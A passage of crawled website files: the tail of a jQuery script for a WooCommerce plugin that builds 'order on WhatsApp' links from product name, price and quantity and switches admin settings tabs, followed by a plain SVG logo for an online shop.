					jQuery('.whatsapp_link_variable').attr('href', fma_order_on_whatsapp_aUrl+'%0aQuantity: '+jQuery(this).val()+'*'+fma_order_on_whatsapp_whatsapp_variation_price+'='+fma_oow_currency+jQuery(this).val()*fma_order_on_whatsapp_whatsapp_variation_price);

					// increase quantity of share button on quantity changes
					// console.log(fma_oow_share_url_quantity)
					jQuery('.fma_oow_share_btn_product_pg').attr('href', fma_oow_share_url_quantity+'%0aQuantity: '+jQuery(this).val()+'*'+fma_order_on_whatsapp_whatsapp_variation_price+'='+fma_oow_currency+jQuery(this).val()*fma_order_on_whatsapp_whatsapp_variation_price);

				});
				
			});
    	});

	});   // end of when bothe select boxes are selected and the add to cart button becomes active

	jQuery(document).on('change keyup', '.quantity .input-text', function(){

		'use strict';
		var fma_oow_currency = jQuery('#fma_oow_get_currency_symbol').val();

		var fma_order_on_whatsapp_find_device_type = Device_Type(); // function to detect type of device
		if (fma_order_on_whatsapp_find_device_type == 'Mobile') {
			var fma_oow_link_api_or_web = 'api';
		} else {
			var fma_oow_link_api_or_web = 'web';
		}
		var fma_order_on_whatsapp_current_qty_simple_product = jQuery(this).val();  //qty
		var fma_order_on_whatsapp_product_title_simple_product = jQuery('.product_title').html(); //product name
		var fma_order_on_whatsapp_product_price_simple_product = jQuery('#product_price_whatsapp_simple').attr('value');
		var fma_order_on_whatsapp_product_link = window.location.href;
		var fma_order_on_whatsapp_whatsapp_number = jQuery('#fma_order_on_whatsapp_whatsapp_number').attr('value');

		jQuery('.whatsapp_link_simple').attr('href', 'https://'+fma_oow_link_api_or_web+'.whatsapp.com/send?phone='+fma_order_on_whatsapp_whatsapp_number+'&text=Product:'+fma_order_on_whatsapp_product_title_simple_product+'%0a'+price_text+fma_order_on_whatsapp_product_price_simple_product+'%0a'+fma_oow_currency+fma_order_on_whatsapp_product_link_text+fma_order_on_whatsapp_product_link+'%0a'+fma_order_on_whatsapp_quantity_text+jQuery(this).val()+'*'+fma_oow_currency+fma_order_on_whatsapp_product_price_simple_product+'='+fma_oow_currency+jQuery(this).val()*fma_order_on_whatsapp_product_price_simple_product);

	});  // end of on onchange single product quantity

	jQuery('#fma_oow_either_cats_or_prds').change(function(){

		// console.log(jQuery(this).val());
		if(jQuery(this).val() == 'fma_order_on_whatsapp_products_list'){
			
			jQuery('#fma_oow_prods_row').show();
			jQuery('#fma_oow_cats_row').hide();

		} else if(jQuery(this).val() == 'categories'){

			jQuery('#fma_oow_prods_row').hide();
			jQuery('#fma_oow_cats_row').show();

		}
	});

	// when the cart page quantity changes
	// .product-quantity
	jQuery('.shop_table .woocommerce-cart-form__cart-item ').each(function(){
		'use strict';
		jQuery(this).each(function(){
			// console.log(jQuery('.product-quantity input').val());
		});
	});

	if (jQuery('#fma_order_on_whatsapp_to_hide_save_chngs_btn').val() == 'my_sub_menu_whatsapp') { 
		// console.log(jQuery('#fma_order_on_whatsapp_to_hide_save_chngs_btn').val());
		jQuery('.submit .woocommerce-save-button').hide();
	} else {
		jQuery('.submit .woocommerce-save-button').show();
	}
	// update the button when the cart is updated;
	jQuery('.actions').on('click', '.button', function(e){
		setTimeout(function(){
			location.reload();
		},300);
	});


	// hide the add to cart button on product page
	var fma_order_on_whatsapp_btn_product_page = jQuery('#fma_order_on_whatsapp_btn_product_page').attr('value');
	var fma_oow_hiden_field_for_product_page_when_all_products_chkd = jQuery('#fma_oow_hiden_field_for_product_page_when_all_products_chkd').attr('value');
	if (fma_order_on_whatsapp_btn_product_page == 'yes' || fma_oow_hiden_field_for_product_page_when_all_products_chkd == 'yes') {

		jQuery('.single_add_to_cart_button').hide(); // hide only if yess, other wise not
	}

	// when click on show share button settings
	jQuery('#fma_oow_share_btn_admin').on('click', function(){
		'use strict';
		jQuery('.share_btn_content').fadeToggle('slow');
		var fma_oow_show_or_hide = jQuery(this).val();
		if (fma_oow_show_or_hide === 'Hide' || fma_oow_show_or_hide == 'hide') {
			jQuery(this).val('Show');
			jQuery('.fma_share_btn_tbl').css('background', 'blanchedalmond');
			setTimeout(function(){
				jQuery('.fma_share_btn_tbl').css('background', 'white');
			},500);
		} else {
			jQuery(this).val('Hide');
			jQuery('.fma_share_btn_tbl').css('background', 'blanchedalmond');
			setTimeout(function(){
				jQuery('.fma_share_btn_tbl').css('background', 'white');
			},500);
		}
	});

	// tab click jquery settings
	jQuery('#fma_oow_settings_tab_btn').on('click', function(){
		jQuery('.fma_oow_setting_main_tbl').show();
		jQuery(this).addClass('current');
		jQuery('#fma_oow_share_tab_btn').removeClass('current');
		jQuery('#fma_oow_hide_show_tab_btn').removeClass('current');
		jQuery('.fma_share_btn_tbl').hide();
		jQuery('.fma_hide_show_tbl_').hide();
	});
	jQuery('#fma_oow_share_tab_btn').on('click', function(){
		jQuery('.fma_share_btn_tbl').show();
		jQuery(this).addClass('current');
		jQuery('#fma_oow_settings_tab_btn').removeClass('current');
		jQuery('#fma_oow_hide_show_tab_btn').removeClass('current');
		jQuery('.fma_oow_setting_main_tbl').hide();
		jQuery('.fma_hide_show_tbl_').hide();
	});
	jQuery('#fma_oow_hide_show_tab_btn').on('click', function(){
		jQuery('.fma_hide_show_tbl_').show();
		jQuery(this).addClass('current');
		jQuery('#fma_oow_settings_tab_btn').removeClass('current');
		jQuery('#fma_oow_share_tab_btn').removeClass('current');
		jQuery('.fma_oow_setting_main_tbl').hide();
		jQuery('.fma_share_btn_tbl').hide();
	});


});   // end of document .ready()

--- FILE ---
content_type: image/svg+xml
request_url: https://pre-porter.com/wp-content/uploads/2022/08/Preporter.svg
body_size: 701
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 250 100"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}.cls-3{fill:#221f1f;}</style></defs><rect class="cls-2" x="-225.3" y="-55.3" width="768.8" height="576.9"></rect><g><path class="cls-3" d="M41.8,42.2c0,3.1-1,5.7-3.1,8-1.8,2-4.3,3.5-7.4,4.6-1.4,.5-3,.7-5,.8-1.4,.1-3.2,.1-5.4,0-2.9,0-4.6-.1-5.1-.1v15h2.7c1.4,0,2.1,.5,2.1,1.6s-.7,1.6-2.1,1.6H10c-1.4,0-2.1-.5-2.1-1.6s.7-1.6,2.1-1.6h2.7V32.4h-2.7c-1.4,0-2.1-.5-2.1-1.6s.7-1.6,2.1-1.6H26.9c3.9,0,7.4,1.2,10.2,3.5,3.1,2.5,4.6,5.6,4.6,9.5m-3.2,0c0-2.9-1.2-5.3-3.6-7.2-2.2-1.8-4.8-2.6-7.7-2.6H15.9v19.9h10.2c3.1,0,5.9-.9,8.4-2.6,2.8-2,4.2-4.5,4.2-7.5"></path><path class="cls-3" d="M30.4,32.7c2.9-2.3,6.3-3.5,10.2-3.5h16.9c1.4,0,2.1,.5,2.1,1.5s-.7,1.6-2.1,1.6h-2.7v38.1h2.7c1.4,0,2.1,.5,2.1,1.6s-.7,1.6-2.1,1.6h-8.6c-1.4,0-2.1-.5-2.1-1.6s.7-1.6,2.1-1.6h2.7v-15c-.5,0-2.2,0-5.1,.1-2.2,0-4,0-5.4,0-1.9-.1-3.6-.4-5-.8-3.1-1-5.6-2.5-7.4-4.6-2-2.3-3.1-4.9-3.1-8s1.5-7,4.6-9.5m2.7,17c2.5,1.8,5.3,2.6,8.4,2.6h10.2v-19.9h-11.4c-2.9,0-5.5,.9-7.7,2.6-2.4,1.9-3.6,4.3-3.6,7.2s1.4,5.5,4.2,7.5"></path><rect class="cls-3" x="37.6" y="70.3" width="22.1" height="3.4"></rect><rect class="cls-3" x="7.9" y="70.3" width="23" height="3.4"></rect><rect class="cls-3" x="7.9" y="29.2" width="51.8" height="3.2"></rect></g><g><polygon class="cls-3" points="123.2 50 120.2 53.5 131.9 53.5 131.9 50 123.2 50"></polygon><polygon class="cls-3" points="103.8 38.7 118 38.7 118 42.2 108.1 42.2 108.1 50 120.8 50 117.7 53.5 108.1 53.5 108.1 60.3 118 60.3 118 64 103.8 64 103.8 38.7"></polygon><polygon class="cls-3" points="210.8 39.3 224.9 39.3 224.9 42.9 215 42.9 215 50.6 224.6 50.6 224.7 54.2 215 54.2 215 61 224.9 61 224.9 64.6 210.8 64.6 210.8 39.3"></polygon><polygon class="cls-3" points="193.1 39.2 209 39.3 209 42.9 202.9 42.9 202.9 64.6 198.9 64.6 198.9 42.9 194.8 42.9 193.1 39.2"></polygon><path class="cls-3" d="M175.1,51.3c0,7.2-6.1,13-13.7,13s-13.7-5.8-13.7-13,6.1-13,13.7-13,13.7,5.8,13.7,13"></path><path class="cls-1" d="M170.8,51.3c0,5.2-4.2,9.3-9.3,9.3s-9.3-4.2-9.3-9.3,4.2-9.3,9.3-9.3,9.3,4.2,9.3,9.3"></path><path class="cls-3" d="M86.3,38.5v25.4h3.7v-10h.6l7.3,10h5l-7.9-10.4s5.3-2.2,5.5-6v-3.3s-.7-4.8-6.8-5.6h-7.6Z"></path><path class="cls-3" d="M69.6,38.5v25.4h3.7v-10.4s.7,0,.7,0h4.5s5.5-1.1,5.5-6v-3.3s-.7-4.8-6.8-5.6h-7.6Z"></path><path class="cls-3" d="M131.8,38.5v25.4h3.7v-10.4s.7,0,.7,0h4.5s5.5-1.1,5.5-6v-3.3s-.7-4.8-6.8-5.6h-7.6Z"></path><path class="cls-3" d="M177.2,38.5v25.4h3.7v-10h.6l7.3,10h5l-7.9-10.4s5.3-2.2,5.5-6v-3.3s-.7-4.8-6.8-5.6h-7.6Z"></path><path class="cls-3" d="M227.8,39.2v25.4h3.7v-10h.6l7.3,10h5l-7.9-10.4s5.3-2.2,5.5-6v-3.3s-.7-4.8-6.8-5.6h-7.6Z"></path><path class="cls-1" d="M73.7,42.3h3.2s3.1,.6,3.3,2.6v2.3s0,2.4-2.9,2.8h-3.6v-7.8Z"></path><path class="cls-1" d="M90.3,42.3h3.2s3.1,.6,3.3,2.6v2.3s0,2.4-2.9,2.8h-3.6v-7.8Z"></path><path class="cls-1" d="M136.2,42.3h3.2s3.1,.6,3.3,2.6v2.3s0,2.4-2.9,2.8h-3.6v-7.8Z"></path><path class="cls-1" d="M180.9,42.3h3.2s3.1,.6,3.3,2.6v2.3s0,2.4-2.9,2.8h-3.6v-7.8Z"></path><path class="cls-1" d="M231.6,42.9h3.2s3.1,.6,3.3,2.6v2.3s0,2.4-2.9,2.8h-3.6v-7.8Z"></path></g></svg> 